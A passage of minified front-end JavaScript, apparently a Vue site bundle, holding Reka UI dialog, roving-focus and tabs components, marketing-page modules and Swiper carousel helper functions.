f=o.detail.originalEvent,m=f.button===0&&f.ctrlKey===!0;(f.button===2||m)&&o.preventDefault()}),onFocusOutside:l[2]||(l[2]=o=>{o.preventDefault()})}),{default:z(()=>[c0(d.$slots,"default")]),_:3},16,["trap-focus"]))}}),At=Lt,zt=U({__name:"DialogContentNonModal",props:{forceMount:{type:Boolean,required:!1},trapFocus:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(t,{emit:e}){const a=t,s=ye(e);w0();const r=I0(),u=a0(!1),n=a0(!1);return(d,l)=>(y(),L(u2,C0({...a,...x(s)},{"trap-focus":!1,"disable-outside-pointer-events":!1,onCloseAutoFocus:l[0]||(l[0]=o=>{o.defaultPrevented||(u.value||x(r).triggerElement.value?.focus(),o.preventDefault()),u.value=!1,n.value=!1}),onInteractOutside:l[1]||(l[1]=o=>{o.defaultPrevented||(u.value=!0,o.detail.originalEvent.type==="pointerdown"&&(n.value=!0));const f=o.target;x(r).triggerElement.value?.contains(f)&&o.preventDefault(),o.detail.originalEvent.type==="focusin"&&n.value&&o.preventDefault()})}),{default:z(()=>[c0(d.$slots,"default")]),_:3},16))}}),Dt=zt,Ot=U({__name:"DialogContent",props:{forceMount:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(t,{emit:e}){const a=t,i=e,s=I0(),r=ye(i),{forwardRef:u}=w0();return(n,d)=>(y(),L(x(we),{present:n.forceMount||x(s).open.value},{default:z(()=>[x(s).modal.value?(y(),L(At,C0({key:0,ref:x(u)},{...a,...x(r),...n.$attrs}),{default:z(()=>[c0(n.$slots,"default")]),_:3},16)):(y(),L(Dt,C0({key:1,ref:x(u)},{...a,...x(r),...n.$attrs}),{default:z(()=>[c0(n.$slots,"default")]),_:3},16))]),_:3},8,["present"]))}}),Bt=Ot,Rt=U({__name:"DialogDescription",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"p"}},setup(t){const e=t;w0();const a=I0();return(i,s)=>(y(),L(x(T0),C0(e,{id:x(a).descriptionId}),{default:z(()=>[c0(i.$slots,"default")]),_:3},16,["id"]))}}),Ht=Rt,Ft=U({__name:"DialogOverlayImpl",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(t){const e=I0();return dt(!0),w0(),(a,i)=>(y(),L(x(T0),{as:a.as,"as-child":a.asChild,"data-state":x(e).open.value?"open":"closed",style:{"pointer-events":"auto"}},{default:z(()=>[c0(a.$slots,"default")]),_:3},8,["as","as-child","data-state"]))}}),jt=Ft,Vt=U({__name:"DialogOverlay",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(t){const e=I0(),{forwardRef:a}=w0();return(i,s)=>x(e)?.modal.value?(y(),L(x(we),{key:0,present:i.forceMount||x(e).open.value},{default:z(()=>[V(jt,C0(i.$attrs,{ref:x(a),as:i.as,"as-child":i.asChild}),{default:z(()=>[c0(i.$slots,"default")]),_:3},16,["as","as-child"])]),_:3},8,["present"])):T("v-if",!0)}}),qt=Vt,Gt=U({__name:"Teleport",props:{to:{type:null,required:!1,default:"body"},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(t){const e=ot();return(a,i)=>x(e)||a.forceMount?(y(),L(q2,{key:0,to:a.to,disabled:a.disabled,defer:a.defer},[c0(a.$slots,"default")],8,["to","disabled","defer"])):T("v-if",!0)}}),Nt=Gt,Wt=U({__name:"DialogPortal",props:{to:{type:null,required:!1},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(t){const e=t;return(a,i)=>(y(),L(x(Nt),G2(N2(e)),{default:z(()=>[c0(a.$slots,"default")]),_:3},16))}}),Xt=Wt,Yt=U({__name:"DialogTitle",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"h2"}},setup(t){const e=t,a=I0();return w0(),(i,s)=>(y(),L(x(T0),C0(e,{id:x(a).titleId}),{default:z(()=>[c0(i.$slots,"default")]),_:3},16,["id"]))}}),Ut=Yt,Kt=U({__name:"DialogTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(t){const e=t,a=I0(),{forwardRef:i,currentElement:s}=w0();return a.contentId||=v1(void 0,"reka-dialog-content"),g0(()=>{a.triggerElement.value=s.value}),(r,u)=>(y(),L(x(T0),C0(e,{ref:x(i),type:r.as==="button"?"button":void 0,"aria-haspopup":"dialog","aria-expanded":x(a).open.value||!1,"aria-controls":x(a).open.value?x(a).contentId:void 0,"data-state":x(a).open.value?"open":"closed",onClick:x(a).onOpenToggle}),{default:z(()=>[c0(r.$slots,"default")]),_:3},16,["type","aria-expanded","aria-controls","data-state","onClick"]))}}),Qt=Kt;const Jt="rovingFocusGroup.onEntryFocus",ea={bubbles:!1,cancelable:!0},ta={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function aa(t,e){return e!=="rtl"?t:t==="ArrowLeft"?"ArrowRight":t==="ArrowRight"?"ArrowLeft":t}function ia(t,e,a){const i=aa(t.key,a);if(!(e==="vertical"&&["ArrowLeft","ArrowRight"].includes(i))&&!(e==="horizontal"&&["ArrowUp","ArrowDown"].includes(i)))return ta[i]}function p2(t,e=!1){const a=P0();for(const i of t)if(i===a||(i.focus({preventScroll:e}),P0()!==a))return}function sa(t,e){return t.map((a,i)=>t[(e+i)%t.length])}const[ra,na]=be("RovingFocusGroup");var la=U({__name:"RovingFocusGroup",props:{orientation:{type:String,required:!1,default:void 0},dir:{type:String,required:!1},loop:{type:Boolean,required:!1,default:!1},currentTabStopId:{type:[String,null],required:!1},defaultCurrentTabStopId:{type:String,required:!1},preventScrollOnEntryFocus:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["entryFocus","update:currentTabStopId"],setup(t,{expose:e,emit:a}){const i=t,s=a,{loop:r,orientation:u,dir:n}=A1(i),d=i2(n),l=xe(i,"currentTabStopId",s,{defaultValue:i.defaultCurrentTabStopId,passive:i.currentTabStopId===void 0}),o=a0(!1),f=a0(!1),m=a0(0),{getItems:h,CollectionSlot:c}=r2({isProvider:!0});function p(M){const v=!f.value;if(M.currentTarget&&M.target===M.currentTarget&&v&&!o.value){const g=new CustomEvent(Jt,ea);if(M.currentTarget.dispatchEvent(g),s("entryFocus",g),!g.defaultPrevented){const b=h().map(Z=>Z.ref).filter(Z=>Z.dataset.disabled!==""),S=b.find(Z=>Z.getAttribute("data-active")===""),E=b.find(Z=>Z.getAttribute("data-highlighted")===""),k=b.find(Z=>Z.id===l.value),P=[S,E,k,...b].filter(Boolean);p2(P,i.preventScrollOnEntryFocus)}}f.value=!1}function w(){setTimeout(()=>{f.value=!1},1)}return e({getItems:h}),na({loop:r,dir:d,orientation:u,currentTabStopId:l,onItemFocus:M=>{l.value=M},onItemShiftTab:()=>{o.value=!0},onFocusableItemAdd:()=>{m.value++},onFocusableItemRemove:()=>{m.value--}}),(M,v)=>(y(),L(x(c),null,{default:z(()=>[V(x(T0),{tabindex:o.value||m.value===0?-1:0,"data-orientation":x(u),as:M.as,"as-child":M.asChild,dir:x(d),style:{outline:"none"},onMousedown:v[0]||(v[0]=g=>f.value=!0),onMouseup:w,onFocus:p,onBlur:v[1]||(v[1]=g=>o.value=!1)},{default:z(()=>[c0(M.$slots,"default")]),_:3},8,["tabindex","data-orientation","as","as-child","dir"])]),_:3}))}}),oa=la,ca=U({__name:"RovingFocusItem",props:{tabStopId:{type:String,required:!1},focusable:{type:Boolean,required:!1,default:!0},active:{type:Boolean,required:!1},allowShiftKey:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"span"}},setup(t){const e=t,a=ra(),i=v1(),s=G(()=>e.tabStopId||i),r=G(()=>a.currentTabStopId.value===s.value),{getItems:u,CollectionItem:n}=r2();g0(()=>{e.focusable&&a.onFocusableItemAdd()}),z0(()=>{e.focusable&&a.onFocusableItemRemove()});function d(l){if(l.key==="Tab"&&l.shiftKey){a.onItemShiftTab();return}if(l.target!==l.currentTarget)return;const o=ia(l,a.orientation.value,a.dir.value);if(o!==void 0){if(l.metaKey||l.ctrlKey||l.altKey||!e.allowShiftKey&&l.shiftKey)return;l.preventDefault();let f=[...u().map(m=>m.ref).filter(m=>m.dataset.disabled!=="")];if(o==="last")f.reverse();else if(o==="prev"||o==="next"){o==="prev"&&f.reverse();const m=f.indexOf(l.currentTarget);f=a.loop.value?sa(f,m+1):f.slice(m+1)}he(()=>p2(f))}}return(l,o)=>(y(),L(x(n),null,{default:z(()=>[V(x(T0),{tabindex:r.value?0:-1,"data-orientation":x(a).orientation.value,"data-active":l.active?"":void 0,"data-disabled":l.focusable?void 0:"",as:l.as,"as-child":l.asChild,onMousedown:o[0]||(o[0]=f=>{l.focusable?x(a).onItemFocus(s.value):f.preventDefault()}),onFocus:o[1]||(o[1]=f=>x(a).onItemFocus(s.value)),onKeydown:d},{default:z(()=>[c0(l.$slots,"default")]),_:3},8,["tabindex","data-orientation","data-active","data-disabled","as","as-child"])]),_:3}))}}),da=ca;const[Ze,ua]=be("TabsRoot");var pa=U({__name:"TabsRoot",props:{defaultValue:{type:null,required:!1},orientation:{type:String,required:!1,default:"horizontal"},dir:{type:String,required:!1},activationMode:{type:String,required:!1,default:"automatic"},modelValue:{type:null,required:!1},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["update:modelValue"],setup(t,{emit:e}){const a=t,i=e,{orientation:s,unmountOnHide:r,dir:u}=A1(a),n=i2(u);w0();const d=xe(a,"modelValue",i,{defaultValue:a.defaultValue,passive:a.modelValue===void 0}),l=a0();return ua({modelValue:d,changeModelValue:o=>{d.value=o},orientation:s,dir:n,unmountOnHide:r,activationMode:a.activationMode,baseId:v1(void 0,"reka-tabs"),tabsList:l}),(o,f)=>(y(),L(x(T0),{dir:x(n),"data-orientation":x(s),"as-child":o.asChild,as:o.as},{default:z(()=>[c0(o.$slots,"default",{modelValue:x(d)})]),_:3},8,["dir","data-orientation","as-child","as"]))}}),fa=pa;function f2(t,e){return`${t}-trigger-${e}`}function m2(t,e){return`${t}-content-${e}`}var ma=U({__name:"TabsContent",props:{value:{type:[String,Number],required:!0},forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(t){const e=t,{forwardRef:a}=w0(),i=Ze(),s=G(()=>f2(i.baseId,e.value)),r=G(()=>m2(i.baseId,e.value)),u=G(()=>e.value===i.modelValue.value),n=a0(u.value);return g0(()=>{requestAnimationFrame(()=>{n.value=!1})}),(d,l)=>(y(),L(x(we),{present:d.forceMount||u.value,"force-mount":""},{default:z(({present:o})=>[V(x(T0),{id:r.value,ref:x(a),"as-child":d.asChild,as:d.as,role:"tabpanel","data-state":u.value?"active":"inactive","data-orientation":x(i).orientation.value,"aria-labelledby":s.value,hidden:!o,tabindex:"0",style:ge({animationDuration:n.value?"0s":void 0})},{default:z(()=>[!x(i).unmountOnHide.value||o?c0(d.$slots,"default",{key:0}):T("v-if",!0)]),_:2},1032,["id","as-child","as","data-state","data-orientation","aria-labelledby","hidden","style"])]),_:3},8,["present"]))}}),ha=ma,ga=U({__name:"TabsList",props:{loop:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(t){const e=t,{loop:a}=A1(e),{forwardRef:i,currentElement:s}=w0(),r=Ze();return r.tabsList=s,(u,n)=>(y(),L(x(oa),{"as-child":"",orientation:x(r).orientation.value,dir:x(r).dir.value,loop:x(a)},{default:z(()=>[V(x(T0),{ref:x(i),role:"tablist","as-child":u.asChild,as:u.as,"aria-orientation":x(r).orientation.value},{default:z(()=>[c0(u.$slots,"default")]),_:3},8,["as-child","as","aria-orientation"])]),_:3},8,["orientation","dir","loop"]))}}),va=ga,Ma=U({__name:"TabsTrigger",props:{value:{type:[String,Number],required:!0},disabled:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(t){const e=t,{forwardRef:a}=w0(),i=Ze(),s=G(()=>f2(i.baseId,e.value)),r=G(()=>m2(i.baseId,e.value)),u=G(()=>e.value===i.modelValue.value);return(n,d)=>(y(),L(x(da),{"as-child":"",focusable:!n.disabled,active:u.value},{default:z(()=>[V(x(T0),{id:s.value,ref:x(a),role:"tab",type:n.as==="button"?"button":void 0,as:n.as,"as-child":n.asChild,"aria-selected":u.value?"true":"false","aria-controls":r.value,"data-state":u.value?"active":"inactive",disabled:n.disabled,"data-disabled":n.disabled?"":void 0,"data-orientation":x(i).orientation.value,onMousedown:d[0]||(d[0]=g1(l=>{!n.disabled&&l.ctrlKey===!1?x(i).changeModelValue(n.value):l.preventDefault()},["left"])),onKeydown:d[1]||(d[1]=h1(l=>x(i).changeModelValue(n.value),["enter","space"])),onFocus:d[2]||(d[2]=()=>{const l=x(i).activationMode!=="manual";!u.value&&!n.disabled&&l&&x(i).changeModelValue(n.value)})},{default:z(()=>[c0(n.$slots,"default")]),_:3},8,["id","type","as","as-child","aria-selected","aria-controls","data-state","disabled","data-disabled","data-orientation"])]),_:3},8,["focusable","active"]))}}),wa=Ma;const ya={"data-name":"module-awards",class:K(["flex flex-col items-center","mb-module max-md:mb-module-mobile"])},ba={class:"flex flex-wrap justify-center gap-x-15 gap-y-8 my-10"},xa=U({__name:"ModuleAwards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>e.data.awardImagesCollection?.items||[]);return(i,s)=>{const r=i0,u=l0,n=b0;return y(),A("section",ya,[e.data.headline?(y(),L(r,{key:0,as:"h2",variant:"h3",class:"mb-10 text-center"},{default:z(()=>[Y(N(e.data.headline),1)]),_:1})):T("",!0),e.data.copy?.json?(y(),L(u,{key:1,json:e.data.copy?.json,class:"max-w-[620px] text-center mb-18"},null,8,["json"])):T("",!0),C("div",ba,[(y(!0),A(r0,null,n0(a.value,(d,l)=>(y(),A("div",{key:d?.url||l,class:"flex-shrink-0"},[d?.url?(y(),L(n,{key:0,src:d?.url||"",alt:d?.description||"Award badge",class:"w-auto h-42",loading:"lazy"},null,8,["src","alt"])):T("",!0)]))),128))])])}}}),Za=U({__name:"ModuleCodedApp",props:{data:{}},setup(t){const e=t,i=Object.fromEntries(Object.entries(Object.assign({"/components/coded-app/CodedAccordionFilter.vue":()=>q0(()=>import("./CS7oAXW5.js"),__vite__mapDeps([0,1]),import.meta.url),"/components/coded-app/CodedCompareClocks.vue":()=>q0(()=>import("./C0LMzqAV.js"),__vite__mapDeps([2,1]),import.meta.url),"/components/coded-app/CodedMainDemoFormAts.vue":()=>q0(()=>import("./BlwoZv1O.js"),__vite__mapDeps([3,1]),import.meta.url),"/components/coded-app/CodedMainDemoFormHcm.vue":()=>q0(()=>import("./CDxGCxx4.js"),__vite__mapDeps([4,1]),import.meta.url),"/components/coded-app/CodedMainLoginBenefits.vue":()=>q0(()=>import("./BO-GOr4m.js"),__vite__mapDeps([5,6,1,7,8,9,10]),import.meta.url),"/components/coded-app/CodedMainLoginHcm.vue":()=>q0(()=>import("./CN6mYHKD.js"),__vite__mapDeps([11,1,6,7,8,9,10,12,13,14,15,16]),import.meta.url),"/components/coded-app/CodedRoiCalculator.vue":()=>q0(()=>import("./Ch-b0eRz.js"),__vite__mapDeps([17,1]),import.meta.url)})).map(([n,d])=>[n.split("/").pop().replace(/\.vue$/,""),W2(async()=>(await d()).default)])),s=U({name:"UnknownModule",setup(){return()=>X2("div",{"data-name":"unknown-module"},"Content not found.")}});function r(n){return typeof n=="string"&&n in i}const u=G(()=>{const n=e.data?.appSelect.moduleName;return r(n)?i[n]:s});return(n,d)=>(y(),L(Q0(u.value),{"data-name":"module-coded","data-module":t.data?.appSelect.moduleName},null,8,["data-module"]))}}),Sa={class:"flex flex-col flex-1"},Ea={class:"mb-10 max-xl:mb-7 bg-pink grid place-items-center rounded-full h-10 w-10 text-base text-white"},_a=U({__name:"NumberedCard",props:{data:{},background:{},headingAs:{default:"h3"},number:{}},setup(t){const{heading:e,description:a}=t.data;return(i,s)=>{const r=l0;return y(),A("div",{class:K(["flex flex-col gap-8 p-12 max-xl:p-[30px] w-full rounded-lg transition-opacity duration-300",{"bg-white text-black":t.background==="white","bg-gray-900 text-white":t.background==="black","bg-gray-100 text-black":t.background==="gray"}])},[C("div",Sa,[C("div",Ea,N(t.number),1),x(e)?(y(),L(i0,{key:0,as:t.headingAs,class:"mb-7",variant:"h5"},{default:z(()=>[Y(N(x(e)),1)]),_:1},8,["as"])):T("",!0),x(a)?.json?(y(),L(r,{key:1,json:x(a).json},null,8,["json"])):T("",!0)])],2)}}});function Ae(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function Se(t,e){t===void 0&&(t={}),e===void 0&&(e={});const a=["__proto__","constructor","prototype"];Object.keys(e).filter(i=>a.indexOf(i)<0).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:Ae(e[i])&&Ae(t[i])&&Object.keys(e[i]).length>0&&Se(t[i],e[i])})}const h2={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function f0(){const t=typeof document<"u"?document:{};return Se(t,h2),t}const Ta={document:h2,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout>"u"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout>"u"||clearTimeout(t)}};function s0(){const t=typeof window<"u"?window:{};return Se(t,Ta),t}function H0(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function ka(t){const e=t;Object.keys(e).forEach(a=>{try{e[a]=null}catch{}try{delete e[a]}catch{}})}function J0(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function E0(){return Date.now()}function Ca(t){const e=s0();let a;return e.getComputedStyle&&(a=e.getComputedStyle(t,null)),!a&&t.currentStyle&&(a=t.currentStyle),a||(a=t.style),a}function ne(t,e){e===void 0&&(e="x");const a=s0();let i,s,r;const u=Ca(t);return a.WebKitCSSMatrix?(s=u.transform||u.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map(n=>n.replace(",",".")).join(", ")),r=new a.WebKitCSSMatrix(s==="none"?"":s)):(r=u.MozTransform||u.OTransform||u.MsTransform||u.msTransform||u.transform||u.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=r.toString().split(",")),e==="x"&&(a.WebKitCSSMatrix?s=r.m41:i.length===16?s=parseFloat(i[12]):s=parseFloat(i[4])),e==="y"&&(a.WebKitCSSMatrix?s=r.m42:i.length===16?s=parseFloat(i[13]):s=parseFloat(i[5])),s||0}function u1(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function $a(t){return typeof window<"u"&&typeof window.HTMLElement<"u"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function Z0(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let a=1;a<arguments.length;a+=1){const i=a<0||arguments.length<=a?void 0:arguments[a];if(i!=null&&!$a(i)){const s=Object.keys(Object(i)).filter(r=>e.indexOf(r)<0);for(let r=0,u=s.length;r<u;r+=1){const n=s[r],d=Object.getOwnPropertyDescriptor(i,n);d!==void 0&&d.enumerable&&(u1(t[n])&&u1(i[n])?i[n].__swiper__?t[n]=i[n]:Z0(t[n],i[n]):!u1(t[n])&&u1(i[n])?(t[n]={},i[n].__swiper__?t[n]=i[n]:Z0(t[n],i[n])):t[n]=i[n])}}}return t}function p1(t,e,a){t.style.setProperty(e,a)}function g2(t){let{swiper:e,targetPosition:a,side:i}=t;const s=s0(),r=-e.translate;let u=null,n;const d=e.params.speed;e.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(e.cssModeFrameID);const l=a>r?"next":"prev",o=(m,h)=>l==="next"&&m>=h||l==="prev"&&m<=h,f=()=>{n=new Date().getTime(),u===null&&(u=n);const m=Math.max(Math.min((n-u)/d,1),0),h=.5-Math.cos(m*Math.PI)/2;let c=r+h*(a-r);if(o(c,a)&&(c=a),e.wrapperEl.scrollTo({[i]:c}),o(c,a)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[i]:c})}),s.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=s.requestAnimationFrame(f)};f()}function W0(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function m0(t,e){e===void 0&&(e="");const a=s0(),i=[...t.children];return a.HTMLSlotElement&&t instanceof HTMLSlotElement&&i.push(...t.assignedElements()),e?i.filter(s=>s.matches(e)):i}function Pa(t,e){const a=[e];for(;a.length>0;){const i=a.shift();if(t===i)return!0;a.push(...i.children,...i.shadowRoot?i.shadowRoot.children:[],...i.assignedElements?i.assignedElements():[])}}function Ia(t,e){const a=s0();let i=e.contains(t);return!i&&a.HTMLSlotElement&&e instanceof HTMLSlotElement&&(i=[...e.assignedElements()].includes(t),i||(i=Pa(t,e))),i}function I1(t){try{console.warn(t);return}catch{}}function S0(t,e){e===void 0&&(e=[]);const a=document.createElement(t);return a.classList.add(...Array.isArray(e)?e:H0(e)),a}function L1(t){const e=s0(),a=f0(),i=t.getBoundingClientRect(),s=a.body,r=t.clientTop||s.clientTop||0,u=t.clientLeft||s.clientLeft||0,n=t===e?e.scrollY:t.scrollTop,d=t===e?e.scrollX:t.scrollLeft;return{top:i.top+n-r,left:i.left+d-u}}function La(t,e){const a=[];for(;t.previousElementSibling;){const i=t.previousElementSibling;e?i.matches(e)&&a.push(i):a.push(i),t=i}return a}function Aa(t,e){const a=[];for(;t.nextElementSibling;){const i=t.nextElementSibling;e?i.matches(e)&&a.push(i):a.push(i),t=i}return a}function F0(t,e){return s0().getComputedStyle(t,null).getPropertyValue(e)}function M1(t){let e=t,a;if(e){for(a=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(a+=1);return a}}function G0(t,e){const a=[];let i=t.parentElement;for(;i;)e?i.matches(e)&&a.push(i):a.push(i),i=i.parentElement;return a}function f1(t,e){function a(i){i.target===t&&(e.call(t,i),t.removeEventListener("transitionend",a))}e&&t.addEventListener("transitionend",a)}function le(t,e,a){const i=s0();return t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom"))}function J(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function R1(t){return e=>Math.abs(e)>0&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90===0?e+.001:e}function _0(t,e){e===void 0&&(e=""),typeof trustedTypes<"u"?t.innerHTML=trustedTypes.createPolicy("html",{createHTML:a=>a}).createHTML(e):t.innerHTML=e}let Q1;function za(){const t=s0(),e=f0();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function v2(){return Q1||(Q1=za()),Q1}let J1;function Da(t){let{userAgent:e}=t===void 0?{}:t;const a=v2(),i=s0(),s=i.navigator.platform,r=e||i.navigator.userAgent,u={ios:!1,android:!1},n=i.screen.width,d=i.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let o=r.match(/(iPad).*OS\s([\d_]+)/);const f=r.match(/(iPod)(.*OS\s([\d_]+))?/),m=!o&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h=s==="Win32";let c=s==="MacIntel";const p=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!o&&c&&a.touch&&p.indexOf(`${n}x${d}`)>=0&&(o=r.match(/(Version)\/([\d.]+)/),o||(o=[0,1,"13_0_0"]),c=!1),l&&!h&&(u.os="android",u.android=!0),(o||m||f)&&(u.os="ios",u.ios=!0),u}function M2(t){return t===void 0&&(t={}),J1||(J1=Da(t)),J1}let ee;function Oa(){const t=s0(),e=M2();let a=!1;function i(){const n=t.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}if(i()){const n=String(t.navigator.userAgent);if(n.includes("Version/")){const[d,l]=n.split("Version/")[1].split(" ")[0].split(".").map(o=>Number(o));a=d<16||d===16&&l<2}}const s=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=i(),u=r||s&&e.ios;return{isSafari:a||r,needPerspectiveFix:a,need3dFix:u,isWebView:s}}function w2(){return ee||(ee=Oa()),ee}function Ba(t){let{swiper:e,on:a,emit:i}=t;const s=s0();let r=null,u=null;const n=()=>{!e||e.destroyed||!e.initialized||(i("beforeResize"),i("resize"))},d=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(f=>{u=s.requestAnimationFrame(()=>{const{width:m,height:h}=e;let c=m,p=h;f.forEach(w=>{let{contentBoxSize:M,contentRect:v,target:g}=w;g&&g!==e.el||(c=v?v.width:(M[0]||M).inlineSize,p=v?v.height:(M[0]||M).blockSize)}),(c!==m||p!==h)&&n()})}),r.observe(e.el))},l=()=>{u&&s.cancelAnimationFrame(u),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},o=()=>{!e||e.destroyed||!e.initialized||i("orientationchange")};a("init",()=>{if(e.params.resizeObserver&&typeof s.ResizeObserver<"u"){d();return}s.addEventListener("resize",n),s.addEventListener("orientationchange",o)}),a("destroy",()=>{l(),s.removeEventListener("resize",n),s.removeEventListener("orientationchange",o)})}function Ra(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=[],u=s0(),n=function(o,f){f===void 0&&(f={});const m=u.MutationObserver||u.WebkitMutationObserver,h=new m(c=>{if(e.__preventObserver__)return;if(c.length===1){s("observerUpdate",c[0]);return}const p=function(){s("observerUpdate",c[0])};u.requestAnimationFrame?u.requestAnimationFrame(p):u.setTimeout(p,0)});h.observe(o,{attributes:typeof f.attributes>"u"?!0:f.attributes,childList:e.isElement||(typeof f.childList>"u"?!0:f).childList,characterData:typeof f.characterData>"u"?!0:f.characterData}),r.push(h)},d=()=>{if(e.params.observer){if(e.params.observeParents){const o=G0(e.hostEl);for(let f=0;f<o.length;f+=1)n(o[f])}n(e.hostEl,{childList:e.params.observeSlideChildren}),n(e.wrapperEl,{attributes:!1})}},l=()=>{r.forEach(o=>{o.disconnect()}),r.splice(0,r.length)};a({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",d),i("destroy",l)}var Ha={on(t,e,a){const i=this;if(!i.eventsListeners||i.destroyed||typeof e!="function")return i;const s=a?"unshift":"push";return t.split(" ").forEach(r=>{i.eventsListeners[r]||(i.eventsListeners[r]=[]),i.eventsListeners[r][s](e)}),i},once(t,e,a){const i=this;if(!i.eventsListeners||i.destroyed||typeof e!="function")return i;function s(){i.off(t,s),s.__emitterProxy&&delete s.__emitterProxy;for(var r=arguments.length,u=new Array(r),n=0;n<r;n++)u[n]=arguments[n];e.apply(i,u)}return s.__emitterProxy=e,i.on(t,s,a)},onAny(t,e){const a=this;if(!a.eventsListeners||a.destroyed||typeof t!="function")return a;const i=e?"unshift":"push";return a.eventsAnyListeners.indexOf(t)<0&&a.eventsAnyListeners[i](t),a},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const a=e.eventsAnyListeners.indexOf(t);return a>=0&&e.eventsAnyListeners.splice(a,1),e},off(t,e){const a=this;return!a.eventsListeners||a.destroyed||!a.eventsListeners||t.split(" ").forEach(i=>{typeof e>"u"?a.eventsListeners[i]=[]:a.eventsListeners[i]&&a.eventsListeners[i].forEach((s,r)=>{(s===e||s.__emitterProxy&&s.__emitterProxy===e)&&a.eventsListeners[i].splice(r,1)})}),a},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,a,i;for(var s=arguments.length,r=new Array(s),u=0;u<s;u++)r[u]=arguments[u];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],a=r.slice(1,r.length),i=t):(e=r[0].events,a=r[0].data,i=r[0].context||t),a.unshift(i),(Array.isArray(e)?e:e.split(" 